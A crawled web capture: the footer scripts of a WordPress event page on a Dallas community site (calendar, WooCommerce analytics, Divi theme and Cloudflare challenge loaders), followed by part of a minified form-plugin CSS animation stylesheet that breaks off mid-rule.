<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.3.0" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/events-virtual-single.min.js?ver=1.15.8" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9DGCNXQVKP" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/csldallas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/csldallas.org\/event\/inpowered-living-circle-expanding-pathways-guest-speaker-series\/2019-06-04\/","stats_nonce":"813534de6c","share_counts":"a4c95d0d2b","follow_counts":"ae5982d726","total_counts":"10fd5474b6","media_single":"363ec16f21","media_total":"124bdf7e32","generate_all_window_nonce":"e8afd4d5cf","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"0352f77e11","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"4de7086bc8","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"8568","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#0076a9","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.24.2" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.24.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.24.2" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.24.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.24.2" id="easypiechart-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.24.2" id="salvattore-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.24.2" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.24.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"128784065\",\"post\":\"8568\",\"tz\":\"-6\",\"srv\":\"csldallas.org\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "128784065", "8568" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/uploads/wtfdivi/wp_footer.js?ver=1646770490" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/js/epta-sharebutton.js" id="tecset-sharebutton-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/js/epta-widget-countdown.js?ver=6.8.3" id="epta-events-countdown-widget-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.24.2" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.24.2" id="et-builder-modules-script-sticky-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.4.2" id="tribe-query-string-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.9.1" id="tribe-events-views-v2-manager-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3bcd000a70f485',t:'MTc2OTM4NjM2OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://csldallas.org/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.9
body_size: 14770
content:
/*! Plugins - v0.1.0 - 2015-06-28 */.animate-spin{-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;display:inline-block}@-moz-keyframes shake{20%{-webkit-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(-2deg);-moz-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(-2deg);-o-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(-2deg);-ms-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(-2deg);transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(-2deg)}60%{-webkit-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(2deg);-moz-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(2deg);-o-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(2deg);-ms-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(2deg);transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(2deg)}100%{-webkit-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(0deg);-moz-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(0deg);-o-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(0deg);-ms-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(0deg);transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(0deg)}}@-webkit-keyframes shake{20%{-webkit-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(-2deg);-moz-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(-2deg);-o-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(-2deg);-ms-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(-2deg);transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(-2deg)}60%{-webkit-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(2deg);-moz-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(2deg);-o-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(2deg);-ms-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(2deg);transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(2deg)}100%{-webkit-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(0deg);-moz-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(0deg);-o-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(0deg);-ms-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(0deg);transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(0deg)}}@keyframes shake{20%{-webkit-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(-2deg);-moz-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(-2deg);-o-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(-2deg);-ms-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(-2deg);transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(-2deg)}60%{-webkit-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(2deg);-moz-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(2deg);-o-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(2deg);-ms-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(2deg);transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(2deg)}100%{-webkit-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(0deg);-moz-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(0deg);-o-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(0deg);-ms-transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(0deg);transform:scale3d(1,1,1) translate3d(0,0,0) rotateY(0deg)}}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes sticky_show_right{0%{opacity:0;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}100%{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}}@keyframes sticky_show_right{0%{opacity:0;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}100%{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}}@-webkit-keyframes sticky_hide_right{0%{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}100%{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}}@keyframes sticky_hide_right{0%{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}100%{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}}@-webkit-keyframes sticky_show_left{0%{opacity:0;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}100%{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}}@keyframes sticky_show_left{0%{opacity:0;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}100%{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}}@-webkit-keyframes sticky_hide_left{0%{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}100%{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}}@keyframes sticky_hide_left{0%{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}100%{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}}@-webkit-keyframes sticky_show{0%{opacity:0;transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0)}100%{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}}@keyframes sticky_show{0%{opacity:0;transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0)}100%{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}}@-webkit-keyframes sticky_hide{0%{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}100%{transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0)}}@keyframes sticky_hide{0%{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}100%{transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0)}}@-webkit-keyframes subOptionsIn{0%{opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0)}100%{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}}@keyframes subOptionsIn{0%{opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0)}100%{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}}@-webkit-keyframes fieldShowEven{0%{transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(-90deg);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(-90deg)}100%{transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(0deg);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(0deg)}}@keyframes fieldShowEven{0%{transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(-90deg);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(-90deg)}100%{transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(0deg);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(0deg)}}@-webkit-keyframes fieldShowOdd{0%{transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(90deg);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(90deg)}100%{transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(0deg);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(0deg)}}@keyframes fieldShowOdd{0%{transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(90deg);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(90deg)}100%{transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(0deg);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(0deg)}}@-webkit-keyframes fieldHideEven{0%{transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(0deg);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(0deg)}100%{transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(-90deg);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(-90deg)}}@keyframes fieldHideEven{0%{transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(0deg);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(0deg)}100%{transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(-90deg);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(-90deg)}}@-webkit-keyframes fieldHideOdd{0%{transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(0deg);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(0deg)}100%{transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(90deg);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(90deg)}}@keyframes fieldHideOdd{0%{transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(0deg);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(0deg)}100%{transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(90deg);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1) rotateX(90deg)}}@-webkit-keyframes optionsIn{0%{opacity:0;transform:translate3d(0,0,0) scaleX(0) scaleY(0);-webkit-transform:translate3d(0,0,0) scaleX(0) scaleY(0)}100%{opacity:1;transform:translate3d(0,0,0) scaleX(1) scaleY(1);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1)}}@keyframes optionsIn{0%{opacity:0;transform:translate3d(0,0,0) scaleX(0) scaleY(0);-webkit-transform:translate3d(0,0,0) scaleX(0) scaleY(0)}100%{opacity:1;transform:translate3d(0,0,0) scaleX(1) scaleY(1);-webkit-transform:translate3d(0,0,0) scaleX(1) scaleY(1)}}@-webkit-keyframes optionsOut{0%{opacity:1;transform:translate3d(0,0,0) scale(1);-webkit-transform:translate3d(0,0,0) scale(1)}100%{transform:translate3d(0,0,0) scale(0);-webkit-transform:translate3d(0,0,0) scale(0)}}@keyframes optionsOut{0%{opacity:1;transform:translate3d(0,0,0) scale(1);-webkit-transform:translate3d(0,0,0) scale(1)}100%{transform:translate3d(0,0,0) scale(0);-webkit-transform:translate3d(0,0,0) scale(0)}}@-webkit-keyframes successIn{0%{opacity:0;transform:translate3d(0,200px,0);-webkit-transform:translate3d(0,200px,0)}100%{opacity:1;transform:translate3d(0,0,0) scale(1);-webkit-transform:translate3d(0,0,0) scale(1)}}@keyframes successIn{0%{opacity:0;transform:translate3d(0,200px,0);-webkit-transform:translate3d(0,200px,0)}100%{opacity:1;transform:translate3d(0,0,0) scale(1);-webkit-transform:translate3d(0,0,0) scale(1)}}@-webkit-keyframes slideDown{from{opacity:0;-webkit-transform:translate3d(0,-10px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes slideDown{from{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideUp{from{opacity:1;-webkit-transform:translate3d(0,0,0)}to{opacity:0;-webkit-transform:translate3d(0,10px,0)}}@keyframes slideUp{from{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}@-webkit-keyframes slideLeft{from{opacity:0;-webkit-transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes slideLeft{from{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideRight{from{opacity:0;-webkit-transform:translate3d(-20px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes slideRight{from{opacity:0;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes tooltipTop{0%{opacity:0;-webkit-transform:translate3d(0,-4px,0) scale(0.98)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1)}}@keyframes tooltipTop{0%{opacity:0;-webkit-transform:translate3d(0,-4px,0) scale(0.98);transform:translate3d(0,-4px,0) scale(0.98)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:translate3d(0,0,0) scale(0.95);transform:translate3d(0,0,0) scale(0.95)}70%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1.01);transform:translate3d(0,0,0) scale(1.01)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:translate3d(0,0,0) scale(0.95);transform:translate3d(0,0,0) scale(0.95)}70%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1.01);transform:translate3d(0,0,0) scale(1.01)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}}@-webkit-keyframes bounceInBig{0%{opacity:0;-webkit-transform:translate3d(0,0,0) scale(0);transform:translate3d(0,0,0) scale(0)}70%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1.1);transform:translate3d(0,0,0) scale(1.1)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}}@keyframes bounceInBig{0%{opacity:0;-webkit-transform:translate3d(0,0,0) scale(0);transform:translate3d(0,0,0) scale(0)}70%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1.1);transform:translate3d(0,0,0) scale(1.1)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:translate3d(0,0,0) scale(1.5);transform:translate3d(0,0,0) scale(1.5)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:translate3d(0,0,0) scale(1.5);transform:translate3d(0,0,0) scale(1.5)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}}@-webkit-keyframes fadeIn{0%{opacity:0;-webkit-transform:translate3d(0,0,0) scale(0.95);transform:translate3d(0,0,0) scale(0.95)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}}@keyframes fadeIn{0%{opacity:0;-webkit-transform:translate3d(0,0,0) scale(0.95);transform:translate3d(0,0,0) scale(0.95)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(10px,0,0) scale(0.99);transform:translate3d(10px,0,0) scale(0.99)}100%{opacity:1;-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(10px,0,0) scale(0.99);transform:translate3d(10px,0,0) 